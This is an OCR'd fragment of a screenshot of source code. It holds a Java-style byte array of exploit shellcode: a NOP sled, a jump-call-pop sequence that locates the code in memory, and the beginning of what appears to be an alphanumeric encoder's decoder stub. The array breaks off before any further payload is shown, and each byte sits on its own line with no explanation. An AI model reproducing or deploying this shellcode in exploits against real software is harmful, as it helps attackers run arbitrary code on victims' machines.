
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0x90
,
(
byte
)
0xeb
,
(
byte
)
0x03
,
(
byte
)
0x59
,
(
byte
)
0xeb
,
(
byte
)
0x05
,
(
byte
)
0xe8
,
(
byte
)
0xf8
,
(
byte
)
0xff
,
(
byte
)
0xff
,
(
byte
)
0xff
,
(
byte
)
0x4f
,
(
byte
)
0x49
,
(
byte
)
0x49
,
(
byte
)
0x49
,
(
byte
)
0x49
,
(
byte
)
0x49
,
(
byte
)
0x49
,
(
byte
)
0x51
,
(
byte
)
0x5a
,
(
byte
)
0x56
,
(
byte
)
0x54
,
(
byte
)
0x58
,
(
byte
)
0x36
,
(
byte
)
0x33
,
(
byte
)
0x30
,
(
byte
)
0x56
,
(
byte
)
0x58
,
(
byte
)
0x34
,
(
byte
)
0x41
,
(
byte
)
0x30
,
(
byte
)
0x42
,
(
byte
)
0x36
,
(
byte
)
0x48
,
(
byte
)
0x48
,
(
byte
)
0x30
,
(
byte
)
0x42
,
(
byte
)
0x33
,
(
byte
)
0x30
,
(
byte
)
0x42
,
(
byte
)
0x43
,
(
byte
)
0x56
,
(
byte
)
0x58
,
(
byte
)
0x32
,
(
byte
)
0x42
,
(
byte
)
0x44
,
(
byte
)
0x42
,
(
byte
)
0x48
,
(
byte
)
0x34
,
(
byte
)
0x41
,
(
byte
)
0x32
,
(
byte
)
0x41
,
(
byte
)
0x44
,
(
byte
)
0x30
,